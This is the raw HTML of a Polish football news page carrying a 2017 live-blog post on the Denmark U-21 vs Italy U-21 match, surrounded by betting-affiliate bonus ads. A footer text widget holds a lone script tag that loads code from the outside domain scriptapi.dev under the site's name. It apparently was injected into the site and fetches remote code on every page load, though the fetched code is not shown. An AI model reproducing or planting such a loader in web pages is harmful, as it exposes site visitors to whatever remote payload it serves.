                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-49777" class="post-49777 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Dania U-21 – Włochy U-21 (relacja na żywo)</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2017-06-18T01:56:51+02:00">18 czerwca, 2017</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><a href="https://zzapolowy.com/wp-content/uploads/2017/06/s8.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-49778" src="https://zzapolowy.com/wp-content/uploads/2017/06/s8.jpg" alt="" width="645" height="365" srcset="https://zzapolowy.com/wp-content/uploads/2017/06/s8.jpg 645w, https://zzapolowy.com/wp-content/uploads/2017/06/s8-300x170.jpg 300w, https://zzapolowy.com/wp-content/uploads/2017/06/s8-97x55.jpg 97w" sizes="(max-width: 645px) 100vw, 645px" /></a><br />
Relacja na żywo z meczu mistrzostw Europy U-21: Dania &#8211; Włochy. Start transmisji w niedzielę, 18 czerwca o godzinie 20:45.</p>
<div id="24lb_thread" class="lb_1395118"></div>
<p><script type="text/javascript">
(function() {
var lb24 = document.createElement('script'); lb24.type = 'text/javascript'; lb24.id = '24lbScript'; lb24.async = true; lb24.charset="utf-8";
lb24.src = '//v.24liveblog.com/embed/24.js?id=1395118';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(lb24);})();
</script></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->